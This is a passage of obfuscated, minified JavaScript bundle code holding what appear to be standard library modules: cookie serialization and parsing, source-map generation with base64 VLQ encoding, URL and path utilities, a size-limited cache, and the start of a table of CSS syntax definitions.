URL(I);return/https?:\/\/\d+\./i[ZM(0xb1e)](I)?(Q[ZM(0xbb)]=''[ZM(0xd3e)](X,'.')[ZM(0xd3e)](Q[ZM(0xbb)][ZM(0xceb)]('.')[ZM(0x9ae)](0x1)[ZM(0xb8b)]('.')),I=Q[ZM(0x2c9)]):(Q[ZM(0xbb)]=''[ZM(0xd3e)](X,'.')[ZM(0xd3e)](Q[ZM(0xbb)]),I=Q[ZM(0x2c9)]),I;}function V(I){const ZC=a2O;if(/https?:\/\/\d+\./i[ZC(0xb1e)](I)){const X=new URL(I);return Number[ZC(0x9cc)](X[ZC(0xbb)][ZC(0xceb)]('.')[0x0]);}return-0x1;}},0x20ce:(k,H,F)=>{'use strict';F['d'](H,{'_':()=>j});const Z=0x500000;function N(P){const Zb=a2O;try{return new Blob([P])[Zb(0xed3)];}catch{return Zb(0xc7d)!=typeof TextEncoder?new TextEncoder()[Zb(0x5d1)](P)[Zb(0xf5)]:0x2*P[Zb(0xf5)];}}function d(P,s){return N(P)+N(s);}function j(){const ZL=a2O;if(arguments[ZL(0xf5)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const P=new Map();let s=0x0;return{'get':Y=>P[ZL(0xbfc)](Y),'set'(Y,h){const ZB=ZL,V=d(Y,h),I=s+V;return!(I>Z||(P[ZB(0xe3e)](Y,h),s=I,0x0));},'has':Y=>P[ZL(0xb67)](Y),'delete'(Y){const ZK=ZL;if(!P[ZK(0xb67)](Y))return!0x1;const h=P[ZK(0xbfc)](Y);return P[ZK(0x460)](Y),s-=d(Y,h),s<0x0&&(s=0x0),!0x0;},'clear'(){const ZJ=ZL;P[ZJ(0x2b4)](),s=0x0;}};}},0x15ef:(k,H)=>{'use strict';const N0=a2O;H['l']=function(j,P,Y){const ZE=a2O;var h=Y||{},V=h[ZE(0x5d1)]||N;if(ZE(0xba6)!=typeof V)throw new TypeError(ZE(0xa45));if(!Z[ZE(0xb1e)](j))throw new TypeError(ZE(0x2f0));var I=V(P);if(I&&!Z[ZE(0xb1e)](I))throw new TypeError(ZE(0xe97));var X=j+'='+I;if(null!=h[ZE(0x3b2)]){var Q=h[ZE(0x3b2)]-0x0;if(isNaN(Q)||!isFinite(Q))throw new TypeError(ZE(0x3a7));X+=ZE(0xd05)+Math[ZE(0x2f7)](Q);}if(h[ZE(0xb11)]){if(!Z[ZE(0xb1e)](h[ZE(0xb11)]))throw new TypeError(ZE(0xb34));X+=ZE(0x251)+h[ZE(0xb11)];}if(h[ZE(0xd6b)]){if(!Z[ZE(0xb1e)](h[ZE(0xd6b)]))throw new TypeError(ZE(0x47c));X+=ZE(0xcba)+h[ZE(0xd6b)];}if(h[ZE(0xaba)]){var x=h[ZE(0xaba)];if(!function(D){const Zu=ZE;return Zu(0x19e)===F[Zu(0x391)](D)||D instanceof Date;}(x)||isNaN(x[ZE(0x1d9)]()))throw new TypeError(ZE(0x9db));X+=ZE(0xc7f)+x[ZE(0x579)]();}if(h[ZE(0x13c)]&&(X+=ZE(0xd3f)),h[ZE(0x7c4)]&&(X+=ZE(0x3cc)),h[ZE(0x32b)]&&(X+=ZE(0x9ac)),h[ZE(0xab3)])switch(ZE(0x299)==typeof h[ZE(0xab3)]?h[ZE(0xab3)][ZE(0xc55)]():h[ZE(0xab3)]){case ZE(0x5ae):X+=ZE(0x954);break;case ZE(0x844):X+=ZE(0x466);break;case ZE(0x292):X+=ZE(0x92b);break;default:throw new TypeError(ZE(0x1cc));}if(h[ZE(0x496)])switch(ZE(0x299)==typeof h[ZE(0x496)]?h[ZE(0x496)][ZE(0xc55)]():h[ZE(0x496)]){case!0x0:X+=ZE(0xe8);break;case ZE(0xd02):X+=ZE(0x176);break;case ZE(0xa60):X+=ZE(0xe8);break;case ZE(0x10d):X+=ZE(0xbdc);break;default:throw new TypeError(ZE(0xa2d));}return X;};var F=Object[N0(0x29f)][N0(0x421)],Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function N(d){return encodeURIComponent(d);}},0x10e2:k=>{'use strict';const N8=a2O;var H={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(d){const N1=a2O;return N1(0x299)==typeof d&&!!d[N1(0xf2d)]();}function Z(d,j){const N2=a2O;var P=d[N2(0xceb)](';')[N2(0xe2b)](F),Y=function(X){const N3=N2;var Q='',x='',D=X[N3(0xceb)]('=');return D[N3(0xf5)]>0x1?(Q=D[N3(0x3b9)](),x=D[N3(0xb8b)]('=')):x=X,{'name':Q,'value':x};}(P[N2(0x3b9)]()),h=Y[N2(0x1d5)],V=Y[N2(0xed7)];j=j?Object[N2(0x2e4)]({},H,j):H;try{V=j[N2(0x7af)]?decodeURIComponent(V):V;}catch(X){console[N2(0x40b)](N2(0x953)+V+N2(0x2c0),X);}var I={'name':h,'value':V};return P[N2(0xd94)](function(Q){const N4=N2;var x=Q[N4(0xceb)]('='),D=x[N4(0x3b9)]()[N4(0xd20)]()[N4(0xc55)](),S=x[N4(0xb8b)]('=');N4(0xaba)===D?I[N4(0xaba)]=new Date(S):N4(0xc71)===D?I[N4(0x3b2)]=parseInt(S,0xa):N4(0x7c4)===D?I[N4(0x7c4)]=!0x0:N4(0x7ce)===D?I[N4(0x13c)]=!0x0:N4(0x358)===D?I[N4(0x496)]=S:N4(0x32b)===D?I[N4(0x32b)]=!0x0:I[D]=S;}),I;}function N(d,j){const N5=a2O;if(j=j?Object[N5(0x2e4)]({},H,j):H,!d)return j[N5(0xd57)]?{}:[];if(d[N5(0x541)]){if(N5(0xba6)==typeof d[N5(0x541)][N5(0x926)])d=d[N5(0x541)][N5(0x926)]();else{if(d[N5(0x541)][N5(0xeec)])d=d[N5(0x541)][N5(0xeec)];else{var P=d[N5(0x541)][Object[N5(0x4fc)](d[N5(0x541)])[N5(0x4b7)](function(s){const N6=N5;return N6(0xeec)===s[N6(0xc55)]();})];P||!d[N5(0x541)][N5(0x5e8)]||j[N5(0x36f)]||console[N5(0xc04)](N5(0x7e7)),d=P;}}}return Array[N5(0xee9)](d)||(d=[d]),j[N5(0xd57)]?d[N5(0xe2b)](F)[N5(0x7bf)](function(s,Y){const N7=N5;var h=Z(Y,j);return s[h[N7(0x1d5)]]=h,s;},{}):d[N5(0xe2b)](F)[N5(0xd57)](function(s){return Z(s,j);});}k[N8(0x666)]=N,k[N8(0x666)][N8(0xc95)]=N,k[N8(0x666)][N8(0x1ab)]=Z,k[N8(0x666)][N8(0x6f0)]=function(d){const N9=N8;if(Array[N9(0xee9)](d))return d;if(N9(0x299)!=typeof d)return[];var j,P,Y,h,V,I=[],X=0x0;function Q(){const Na=N9;for(;X<d[Na(0xf5)]&&/\s/[Na(0xb1e)](d[Na(0x295)](X));)X+=0x1;return X<d[Na(0xf5)];}for(;X<d[N9(0xf5)];){for(j=X,V=!0x1;Q();)if(','===(P=d[N9(0x295)](X))){for(Y=X,X+=0x1,Q(),h=X;X<d[N9(0xf5)]&&'='!==(P=d[N9(0x295)](X))&&';'!==P&&','!==P;)X+=0x1;X<d[N9(0xf5)]&&'='===d[N9(0x295)](X)?(V=!0x0,X=h,I[N9(0xe07)](d[N9(0x468)](j,Y)),j=X):X=Y+0x1;}else X+=0x1;(!V||X>=d[N9(0xf5)])&&I[N9(0xe07)](d[N9(0x468)](j,d[N9(0xf5)]));}return I;};},0x1cc7:(k,H,F)=>{const NO=a2O;var Z=F(0x23c3),N=Object[NO(0x29f)][NO(0x5e0)],d=NO(0xc7d)!=typeof Map;function j(){const Np=NO;this[Np(0x1c9)]=[],this[Np(0x5c9)]=d?new Map():Object[Np(0x92d)](null);}j[NO(0x4ed)]=function(P,s){const NR=NO;for(var Y=new j(),h=0x0,V=P[NR(0xf5)];h<V;h++)Y[NR(0xac8)](P[h],s);return Y;},j[NO(0x29f)][NO(0xed3)]=function(){const Nk=NO;return d?this[Nk(0x5c9)][Nk(0xed3)]:Object[Nk(0x662)](this[Nk(0x5c9)])[Nk(0xf5)];},j[NO(0x29f)][NO(0xac8)]=function(P,Y){const NH=NO;var h=d?P:Z[NH(0xd36)](P),V=d?this[NH(0xb67)](P):N[NH(0x391)](this[NH(0x5c9)],h),I=this[NH(0x1c9)][NH(0xf5)];V&&!Y||this[NH(0x1c9)][NH(0xe07)](P),V||(d?this[NH(0x5c9)][NH(0xe3e)](P,I):this[NH(0x5c9)][h]=I);},j[NO(0x29f)][NO(0xb67)]=function(P){const NF=NO;if(d)return this[NF(0x5c9)][NF(0xb67)](P);var s=Z[NF(0xd36)](P);return N[NF(0x391)](this[NF(0x5c9)],s);},j[NO(0x29f)][NO(0xc74)]=function(P){const NZ=NO;if(d){var s=this[NZ(0x5c9)][NZ(0xbfc)](P);if(s>=0x0)return s;}else{var Y=Z[NZ(0xd36)](P);if(N[NZ(0x391)](this[NZ(0x5c9)],Y))return this[NZ(0x5c9)][Y];}throw new Error('\x22'+P+NZ(0x3c6));},j[NO(0x29f)]['at']=function(P){const NN=NO;if(P>=0x0&&P<this[NN(0x1c9)][NN(0xf5)])return this[NN(0x1c9)][P];throw new Error(NN(0x615)+P);},j[NO(0x29f)][NO(0x9bb)]=function(){const Nd=NO;return this[Nd(0x1c9)][Nd(0x9ae)]();},H['C']=j;},0x21c:(k,H,F)=>{const Nj=a2O;var Z=F(0x1d34);H[Nj(0x5d1)]=function(N){const NP=Nj;var d,j='',P=function(s){return s<0x0?0x1+(-s<<0x1):0x0+(s<<0x1);}(N);do{d=0x1f&P,(P>>>=0x5)>0x0&&(d|=0x20),j+=Z[NP(0x5d1)](d);}while(P>0x0);return j;},H[Nj(0xe7a)]=function(N,d,j){const Ns=Nj;var P,Y,h,V,I=N[Ns(0xf5)],X=0x0,Q=0x0;do{if(d>=I)throw new Error(Ns(0xe7c));if(-0x1===(Y=Z[Ns(0xe7a)](N[Ns(0x98f)](d++))))throw new Error(Ns(0xac7)+N[Ns(0x295)](d-0x1));P=!!(0x20&Y),X+=(Y&=0x1f)<<Q,Q+=0x5;}while(P);j[Ns(0xed7)]=(V=(h=X)>>0x1,0x1&~h?V:-V),j[Ns(0x30f)]=d;};},0x1d34:(k,H)=>{const NY=a2O;var F=NY(0x5ab)[NY(0xceb)]('');H[NY(0x5d1)]=function(Z){const Nh=NY;if(0x0<=Z&&Z<F[Nh(0xf5)])return F[Z];throw new TypeError(Nh(0x81e)+Z);},H[NY(0xe7a)]=function(Z){return 0x41<=Z&&Z<=0x5a?Z-0x41:0x61<=Z&&Z<=0x7a?Z-0x61+0x1a:0x30<=Z&&Z<=0x39?Z-0x30+0x34:0x2b==Z?0x3e:0x2f==Z?0x3f:-0x1;};},0x258e:(k,H,F)=>{const NI=a2O;var Z=F(0x23c3);function N(){const NV=a2O;this[NV(0x1c9)]=[],this[NV(0x8f0)]=!0x0,this[NV(0xb62)]={'generatedLine':-0x1,'generatedColumn':0x0};}N[NI(0x29f)][NI(0xc5f)]=function(d,j){const NX=NI;this[NX(0x1c9)][NX(0xd94)](d,j);},N[NI(0x29f)][NI(0xac8)]=function(d){const Nn=NI;var j,P,Y,h,V,I;P=d,Y=(j=this[Nn(0xb62)])[Nn(0x2de)],h=P[Nn(0x2de)],V=j[Nn(0x4ae)],I=P[Nn(0x4ae)],h>Y||h==Y&&I>=V||Z[Nn(0xbf5)](j,P)<=0x0?(this[Nn(0xb62)]=d,this[Nn(0x1c9)][Nn(0xe07)](d)):(this[Nn(0x8f0)]=!0x1,this[Nn(0x1c9)][Nn(0xe07)](d));},N[NI(0x29f)][NI(0x9bb)]=function(){const Ni=NI;return this[Ni(0x8f0)]||(this[Ni(0x1c9)][Ni(0xd7)](Z[Ni(0xbf5)]),this[Ni(0x8f0)]=!0x0),this[Ni(0x1c9)];},H['P']=N;},0xf1:(k,H,F)=>{const Nx=a2O;var Z=F(0x21c),N=F(0x23c3),d=F(0x1cc7)['C'],j=F(0x258e)['P'];function P(Y){const NQ=a2O;Y||(Y={}),this[NQ(0xe72)]=N[NQ(0xdff)](Y,NQ(0xa75),null),this[NQ(0xb6d)]=N[NQ(0xdff)](Y,NQ(0x78e),null),this[NQ(0x644)]=N[NQ(0xdff)](Y,NQ(0xf3f),!0x1),this[NQ(0x8e5)]=N[NQ(0xdff)](Y,NQ(0xc9c),!0x1),this[NQ(0x98e)]=new d(),this[NQ(0x263)]=new d(),this[NQ(0x714)]=new j(),this[NQ(0xe41)]=null;}P[Nx(0x29f)][Nx(0x2bf)]=0x3,P[Nx(0xcf0)]=function(Y,h){const ND=Nx;var V=Y[ND(0x78e)],I=new P(Object[ND(0x2e4)](h||{},{'file':Y[ND(0xa75)],'sourceRoot':V}));return Y[ND(0x6f3)](function(X){const NS=ND;var Q={'generated':{'line':X[NS(0x2de)],'column':X[NS(0x4ae)]}};null!=X[NS(0xd26)]&&(Q[NS(0xd26)]=X[NS(0xd26)],null!=V&&(Q[NS(0xd26)]=N[NS(0x484)](V,Q[NS(0xd26)])),Q[NS(0x189)]={'line':X[NS(0xe2a)],'column':X[NS(0xe75)]},null!=X[NS(0x1d5)]&&(Q[NS(0x1d5)]=X[NS(0x1d5)])),I[NS(0xa32)](Q);}),Y[ND(0x941)][ND(0xd94)](function(X){const NT=ND;var Q=X;null!==V&&(Q=N[NT(0x484)](V,X)),I[NT(0x98e)][NT(0xb67)](Q)||I[NT(0x98e)][NT(0xac8)](Q);var x=Y[NT(0x62a)](X);null!=x&&I[NT(0xdaf)](X,x);}),I;},P[Nx(0x29f)][Nx(0xa32)]=function(Y){const NW=Nx;var h=N[NW(0xdff)](Y,NW(0x9a3)),V=N[NW(0xdff)](Y,NW(0x189),null),I=N[NW(0xdff)](Y,NW(0xd26),null),X=N[NW(0xdff)](Y,NW(0x1d5),null);(this[NW(0x644)]||!0x1!==this[NW(0xd17)](h,V,I,X))&&(null!=I&&(I=String(I),this[NW(0x98e)][NW(0xb67)](I)||this[NW(0x98e)][NW(0xac8)](I)),null!=X&&(X=String(X),this[NW(0x263)][NW(0xb67)](X)||this[NW(0x263)][NW(0xac8)](X)),this[NW(0x714)][NW(0xac8)]({'generatedLine':h[NW(0xd4e)],'generatedColumn':h[NW(0xc64)],'originalLine':null!=V&&V[NW(0xd4e)],'originalColumn':null!=V&&V[NW(0xc64)],'source':I,'name':X}));},P[Nx(0x29f)][Nx(0xdaf)]=function(Y,h){const Nw=Nx;var V=Y;null!=this[Nw(0xb6d)]&&(V=N[Nw(0x484)](this[Nw(0xb6d)],V)),null!=h?(this[Nw(0xe41)]||(this[Nw(0xe41)]=Object[Nw(0x92d)](null)),this[Nw(0xe41)][N[Nw(0xd36)](V)]=h):this[Nw(0xe41)]&&(delete this[Nw(0xe41)][N[Nw(0xd36)](V)],0x0===Object[Nw(0x4fc)](this[Nw(0xe41)])[Nw(0xf5)]&&(this[Nw(0xe41)]=null));},P[Nx(0x29f)][Nx(0xe1f)]=function(Y,h,V){const Nm=Nx;var I=h;if(null==h){if(null==Y[Nm(0xa75)])throw new Error(Nm(0x8d4));I=Y[Nm(0xa75)];}var X=this[Nm(0xb6d)];null!=X&&(I=N[Nm(0x484)](X,I));var Q=new d(),x=new d();this[Nm(0x714)][Nm(0xc5f)](function(D){const Nl=Nm;if(D[Nl(0xd26)]===I&&null!=D[Nl(0xe2a)]){var S=Y[Nl(0x8c1)]({'line':D[Nl(0xe2a)],'column':D[Nl(0xe75)]});null!=S[Nl(0xd26)]&&(D[Nl(0xd26)]=S[Nl(0xd26)],null!=V&&(D[Nl(0xd26)]=N[Nl(0xb8b)](V,D[Nl(0xd26)])),null!=X&&(D[Nl(0xd26)]=N[Nl(0x484)](X,D[Nl(0xd26)])),D[Nl(0xe2a)]=S[Nl(0xd4e)],D[Nl(0xe75)]=S[Nl(0xc64)],null!=S[Nl(0x1d5)]&&(D[Nl(0x1d5)]=S[Nl(0x1d5)]));}var T=D[Nl(0xd26)];null==T||Q[Nl(0xb67)](T)||Q[Nl(0xac8)](T);var W=D[Nl(0x1d5)];null==W||x[Nl(0xb67)](W)||x[Nl(0xac8)](W);},this),this[Nm(0x98e)]=Q,this[Nm(0x263)]=x,Y[Nm(0x941)][Nm(0xd94)](function(D){const Ng=Nm;var S=Y[Ng(0x62a)](D);null!=S&&(null!=V&&(D=N[Ng(0xb8b)](V,D)),null!=X&&(D=N[Ng(0x484)](X,D)),this[Ng(0xdaf)](D,S));},this);},P[Nx(0x29f)][Nx(0xd17)]=function(Y,h,V,I){const Nz=Nx;if(h&&Nz(0x4c8)!=typeof h[Nz(0xd4e)]&&Nz(0x4c8)!=typeof h[Nz(0xc64)]){var X=Nz(0x3ed);if(this[Nz(0x8e5)])return Nz(0xc7d)!=typeof console&&console[Nz(0xc04)]&&console[Nz(0xc04)](X),!0x1;throw new Error(X);}if((!(Y&&Nz(0xd4e)in Y&&Nz(0xc64)in Y&&Y[Nz(0xd4e)]>0x0&&Y[Nz(0xc64)]>=0x0)||h||V||I)&&!(Y&&Nz(0xd4e)in Y&&Nz(0xc64)in Y&&h&&Nz(0xd4e)in h&&Nz(0xc64)in h&&Y[Nz(0xd4e)]>0x0&&Y[Nz(0xc64)]>=0x0&&h[Nz(0xd4e)]>0x0&&h[Nz(0xc64)]>=0x0&&V)){if(X=Nz(0x83a)+JSON[Nz(0x12f)]({'generated':Y,'source':V,'original':h,'name':I}),this[Nz(0x8e5)])return Nz(0xc7d)!=typeof console&&console[Nz(0xc04)]&&console[Nz(0xc04)](X),!0x1;throw new Error(X);}},P[Nx(0x29f)][Nx(0x519)]=function(){const NA=Nx;for(var Y,V,I,X,Q=0x0,x=0x1,D=0x0,S=0x0,T=0x0,W=0x0,w='',z=this[NA(0x714)][NA(0x9bb)](),A=0x0,q=z[NA(0xf5)];A<q;A++){if(Y='',(V=z[A])[NA(0x2de)]!==x){for(Q=0x0;V[NA(0x2de)]!==x;)Y+=';',x++;}else{if(A>0x0){if(!N[NA(0xbf5)](V,z[A-0x1]))continue;Y+=',';}}Y+=Z[NA(0x5d1)](V[NA(0x4ae)]-Q),Q=V[NA(0x4ae)],null!=V[NA(0xd26)]&&(X=this[NA(0x98e)][NA(0xc74)](V[NA(0xd26)]),Y+=Z[NA(0x5d1)](X-W),W=X,Y+=Z[NA(0x5d1)](V[NA(0xe2a)]-0x1-S),S=V[NA(0xe2a)]-0x1,Y+=Z[NA(0x5d1)](V[NA(0xe75)]-D),D=V[NA(0xe75)],null!=V[NA(0x1d5)]&&(I=this[NA(0x263)][NA(0xc74)](V[NA(0x1d5)]),Y+=Z[NA(0x5d1)](I-T),T=I)),w+=Y;}return w;},P[Nx(0x29f)][Nx(0x428)]=function(Y,h){const Nc=Nx;return Y[Nc(0xd57)](function(V){const Nq=Nc;if(!this[Nq(0xe41)])return null;null!=h&&(V=N[Nq(0x484)](h,V));var I=N[Nq(0xd36)](V);return Object[Nq(0x29f)][Nq(0x5e0)][Nq(0x391)](this[Nq(0xe41)],I)?this[Nq(0xe41)][I]:null;},this);},P[Nx(0x29f)][Nx(0x53a)]=function(){const NU=Nx;var Y={'version':this[NU(0x2bf)],'sources':this[NU(0x98e)][NU(0x9bb)](),'names':this[NU(0x263)][NU(0x9bb)](),'mappings':this[NU(0x519)]()};return null!=this[NU(0xe72)]&&(Y[NU(0xa75)]=this[NU(0xe72)]),null!=this[NU(0xb6d)]&&(Y[NU(0x78e)]=this[NU(0xb6d)]),this[NU(0xe41)]&&(Y[NU(0xaa9)]=this[NU(0x428)](Y[NU(0x941)],Y[NU(0x78e)])),Y;},P[Nx(0x29f)][Nx(0x421)]=function(){const No=Nx;return JSON[No(0x12f)](this[No(0x53a)]());},H['x']=P;},0x23c3:(k,H)=>{const NG=a2O;H[NG(0xdff)]=function(S,T,W){const Nv=NG;if(T in S)return S[T];if(0x3===arguments[Nv(0xf5)])return W;throw new Error('\x22'+T+Nv(0x37c));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Z=/^data:.+\,.+$/;function N(S){const Nf=NG;var T=S[Nf(0xc48)](F);return T?{'scheme':T[0x1],'auth':T[0x2],'host':T[0x3],'port':T[0x4],'path':T[0x5]}:null;}function j(S){const Ny=NG;var T='';return S[Ny(0x4de)]&&(T+=S[Ny(0x4de)]+':'),T+='//',S[Ny(0xedf)]&&(T+=S[Ny(0xedf)]+'@'),S[Ny(0xbb)]&&(T+=S[Ny(0xbb)]),S[Ny(0x3c9)]&&(T+=':'+S[Ny(0x3c9)]),S[Ny(0xd6b)]&&(T+=S[Ny(0xd6b)]),T;}H[NG(0x483)]=N,H[NG(0x259)]=j;var P,Y,V=(P=function(S){const Nt=NG;var T=S,W=N(S);if(W){if(!W[Nt(0xd6b)])return S;T=W[Nt(0xd6b)];}for(var w=H[Nt(0xba0)](T),m=[],g=0x0,z=0x0;;){if(g=z,-0x1===(z=T[Nt(0xc74)]('/',g))){m[Nt(0xe07)](T[Nt(0x9ae)](g));break;}for(m[Nt(0xe07)](T[Nt(0x9ae)](g,z));z<T[Nt(0xf5)]&&'/'===T[z];)z++;}var A,q=0x0;for(z=m[Nt(0xf5)]-0x1;z>=0x0;z--)'.'===(A=m[z])?m[Nt(0xea2)](z,0x1):'..'===A?q++:q>0x0&&(''===A?(m[Nt(0xea2)](z+0x1,q),q=0x0):(m[Nt(0xea2)](z,0x2),q--));return''===(T=m[Nt(0xb8b)]('/'))&&(T=w?'/':'.'),W?(W[Nt(0xd6b)]=T,j(W)):T;},Y=[],function(S){const Nr=NG;for(var T=0x0;T<Y[Nr(0xf5)];T++)if(Y[T][Nr(0xd7f)]===S){var W=Y[0x0];return Y[0x0]=Y[T],Y[T]=W,Y[0x0][Nr(0x29d)];}var w=P(S);return Y[Nr(0x8e1)]({'input':S,'result':w}),Y[Nr(0xf5)]>0x20&&Y[Nr(0xf05)](),w;});function I(S,T){const Ne=NG;''===S&&(S='.'),''===T&&(T='.');var W=N(T),w=N(S);if(w&&(S=w[Ne(0xd6b)]||'/'),W&&!W[Ne(0x4de)])return w&&(W[Ne(0x4de)]=w[Ne(0x4de)]),j(W);if(W||T[Ne(0xc48)](Z))return T;if(w&&!w[Ne(0xbb)]&&!w[Ne(0xd6b)])return w[Ne(0xbb)]=T,j(w);var m='/'===T[Ne(0x295)](0x0)?T:V(S[Ne(0x350)](/\/+$/,'')+'/'+T);return w?(w[Ne(0xd6b)]=m,j(w)):m;}H[NG(0x549)]=V,H[NG(0xb8b)]=I,H[NG(0xba0)]=function(S){const NM=NG;return'/'===S[NM(0x295)](0x0)||F[NM(0xb1e)](S);},H[NG(0x484)]=function(S,T){const NC=NG;''===S&&(S='.'),S=S[NC(0x350)](/\/$/,'');for(var W=0x0;0x0!==T[NC(0xc74)](S+'/');){var w=S[NC(0xe82)]('/');if(w<0x0)return T;if((S=S[NC(0x9ae)](0x0,w))[NC(0xc48)](/^([^\/]+:\/)?\/*$/))return T;++W;}return Array(W+0x1)[NC(0xb8b)](NC(0xa16))+T[NC(0x71d)](S[NC(0xf5)]+0x1);};var X=!(NG(0x158)in Object[NG(0x92d)](null));function Q(S){return S;}function x(S){const Nb=NG;if(!S)return!0x1;var T=S[Nb(0xf5)];if(T<0x9)return!0x1;if(0x5f!==S[Nb(0x98f)](T-0x1)||0x5f!==S[Nb(0x98f)](T-0x2)||0x6f!==S[Nb(0x98f)](T-0x3)||0x74!==S[Nb(0x98f)](T-0x4)||0x6f!==S[Nb(0x98f)](T-0x5)||0x72!==S[Nb(0x98f)](T-0x6)||0x70!==S[Nb(0x98f)](T-0x7)||0x5f!==S[Nb(0x98f)](T-0x8)||0x5f!==S[Nb(0x98f)](T-0x9))return!0x1;for(var W=T-0xa;W>=0x0;W--)if(0x24!==S[Nb(0x98f)](W))return!0x1;return!0x0;}function D(S,T){return S===T?0x0:null===S?0x1:null===T?-0x1:S>T?0x1:-0x1;}H[NG(0xd36)]=X?Q:function(S){return x(S)?'$'+S:S;},H[NG(0x3b5)]=X?Q:function(S){const NL=NG;return x(S)?S[NL(0x9ae)](0x1):S;},H[NG(0xeb5)]=function(S,T,W){const NB=NG;var w=D(S[NB(0xd26)],T[NB(0xd26)]);return 0x0!==w||0x0!=(w=S[NB(0xe2a)]-T[NB(0xe2a)])||0x0!=(w=S[NB(0xe75)]-T[NB(0xe75)])||W||0x0!=(w=S[NB(0x4ae)]-T[NB(0x4ae)])||0x0!=(w=S[NB(0x2de)]-T[NB(0x2de)])?w:D(S[NB(0x1d5)],T[NB(0x1d5)]);},H[NG(0x6a9)]=function(S,T,W){const NK=NG;var w;return 0x0!=(w=S[NK(0xe2a)]-T[NK(0xe2a)])||0x0!=(w=S[NK(0xe75)]-T[NK(0xe75)])||W||0x0!=(w=S[NK(0x4ae)]-T[NK(0x4ae)])||0x0!=(w=S[NK(0x2de)]-T[NK(0x2de)])?w:D(S[NK(0x1d5)],T[NK(0x1d5)]);},H[NG(0x3b8)]=function(S,T,W){const NJ=NG;var w=S[NJ(0x2de)]-T[NJ(0x2de)];return 0x0!==w||0x0!=(w=S[NJ(0x4ae)]-T[NJ(0x4ae)])||W||0x0!==(w=D(S[NJ(0xd26)],T[NJ(0xd26)]))||0x0!=(w=S[NJ(0xe2a)]-T[NJ(0xe2a)])||0x0!=(w=S[NJ(0xe75)]-T[NJ(0xe75)])?w:D(S[NJ(0x1d5)],T[NJ(0x1d5)]);},H[NG(0xf4a)]=function(S,T,W){const NE=NG;var w=S[NE(0x4ae)]-T[NE(0x4ae)];return 0x0!==w||W||0x0!==(w=D(S[NE(0xd26)],T[NE(0xd26)]))||0x0!=(w=S[NE(0xe2a)]-T[NE(0xe2a)])||0x0!=(w=S[NE(0xe75)]-T[NE(0xe75)])?w:D(S[NE(0x1d5)],T[NE(0x1d5)]);},H[NG(0xbf5)]=function(S,T){const Nu=NG;var W=S[Nu(0x2de)]-T[Nu(0x2de)];return 0x0!==W||0x0!=(W=S[Nu(0x4ae)]-T[Nu(0x4ae)])||0x0!==(W=D(S[Nu(0xd26)],T[Nu(0xd26)]))||0x0!=(W=S[Nu(0xe2a)]-T[Nu(0xe2a)])||0x0!=(W=S[Nu(0xe75)]-T[Nu(0xe75)])?W:D(S[Nu(0x1d5)],T[Nu(0x1d5)]);},H[NG(0x153)]=function(S){const d0=NG;return JSON[d0(0xc95)](S[d0(0x350)](/^\)]}'[^\n]*\n/,''));},H[NG(0x884)]=function(S,T,W){const d1=NG;if(T=T||'',S&&('/'!==S[S[d1(0xf5)]-0x1]&&'/'!==T[0x0]&&(S+='/'),T=S+T),W){var w=N(W);if(!w)throw new Error(d1(0x352));if(w[d1(0xd6b)]){var m=w[d1(0xd6b)][d1(0xe82)]('/');m>=0x0&&(w[d1(0xd6b)]=w[d1(0xd6b)][d1(0x468)](0x0,m+0x1));}T=I(j(w),T);}return V(T);};},0x2125:(k,H,F)=>{'use strict';function Z(d){const d2=a2O;return Z=d2(0xba6)==typeof Symbol&&d2(0xbe)==typeof Symbol[d2(0xdc7)]?function(j){return typeof j;}:function(j){const d3=d2;return j&&d3(0xba6)==typeof Symbol&&j[d3(0xf68)]===Symbol&&j!==Symbol[d3(0x29f)]?d3(0xbe):typeof j;},Z(d);}function N(d,j,P){const d5=a2O;return s=function(Y){const d4=a2O;if(d4(0x8b0)!=Z(Y)||!Y)return Y;var h=Y[Symbol[d4(0x6f8)]];if(void 0x0!==h){var V=h[d4(0x391)](Y,d4(0x299));if(d4(0x8b0)!=Z(V))return V;throw new TypeError(d4(0x1e9));}return String(Y);}(j),(j=d5(0xbe)==Z(s)?s:s+'')in d?Object[d5(0x94d)](d,j,{'value':P,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[j]=P,d;var s;}F['d'](H,{'A':()=>N});},0xd33:(k,H,F)=>{'use strict';const d6=a2O;F['d'](H,{'A':()=>Z});const Z={'generic':!0x0,'cssWideKeywords':[d6(0xf26),d6(0x703),d6(0xbf1),d6(0x385),d6(0xf03)],'units':{'angle':[d6(0xa86),d6(0x1c2),d6(0x62f),d6(0x8ee)],'decibel':['db'],'flex':['fr'],'frequency':['hz',d6(0xd2b)],'length':['cm','mm','q','in','pt','pc','px','em',d6(0x4ac),'ex',d6(0x5b4),d6(0x4ce),d6(0x929),'ch',d6(0x3f5),'ic',d6(0x119),'lh',d6(0x199),'vw',d6(0x900),d6(0x8ed),d6(0x5d4),'vh',d6(0xdd7),d6(0x1a1),d6(0xb85),'vi',d6(0x9b5),d6(0x4c4),d6(0x35d),'vb',d6(0x6a0),d6(0xe53),d6(0x957),d6(0xcd2),d6(0x20e),d6(0xa03),d6(0xab0),d6(0x543),d6(0x49a),d6(0xcec),d6(0x79f),d6(0xc03),d6(0x597),d6(0x60b),d6(0xe91),d6(0x6d8),d6(0xb2a)],'resolution':[d6(0xf4e),d6(0x16b),d6(0xaca),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':d6(0x264),'absolute-size':d6(0x8a6),'acos()':d6(0xab1),'alpha-value':d6(0x17f),'angle-percentage':d6(0x610),'angular-color-hint':d6(0x30a),'angular-color-stop':d6(0x330),'angular-color-stop-list':d6(0x3dd),'animateable-feature':d6(0x590),'asin()':d6(0x26e),'atan()':d6(0xdc3),'atan2()':d6(0x207),'attachment':d6(0xb23),'attr()':d6(0x139),'attr-matcher':d6(0xa5e),'attr-modifier':d6(0x4f1),'attribute-selector':d6(0x4fa),'auto-repeat':d6(0x386),'auto-track-list':d6(0x7b0),'axis':d6(0xaf0),'baseline-position':d6(0x903),'basic-shape':d6(0x2d2),'bg-image':d6(0x29b),'bg-layer':d6(0x65f),'bg-position':d6(0xf04),'bg-size':d6(0xb1f),'blur()':d6(0xd47),'blend-mode':d6(0x4c7),'box